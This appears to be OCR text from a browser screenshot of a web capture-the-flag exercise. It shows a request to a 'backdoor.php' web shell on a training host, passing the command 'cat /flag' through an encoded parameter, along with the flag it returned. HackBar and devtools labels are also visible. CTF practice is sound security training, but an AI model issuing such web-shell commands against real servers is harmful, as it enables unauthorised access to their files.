 暑期联合训练 - 奋斗一个月 YzmCMS提示信息 http://47.121.24.182:8000/adr http://47.121.24.182:8000/bac 花指令的原理 - 搜索 47.121.24.182:8000/backd
view-source:http://47.121.24.182:8000/backdoor.php?SV9sb3ZlX215X2dpcmxmcmllbmRfdmVyeV9tdWNo=cat /flagaaaaaaaaaaaaaa
协会 web 其他书签
1 flag{U_K0nvv_I_l0Ve_nny_girlFriend_vvvvVery_nnuch}
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute
Load URL view-source:http://47.121.24.182:8000/backdoor.php?SV9sb3ZlX215X2dpcmxmcmllbmRfdmVyeV9tdWNo=cat /flagaaaaaaaaaaaaaaaaaaaaag
Split URL
Execute
Post data Referer User Agent Cookies Clear All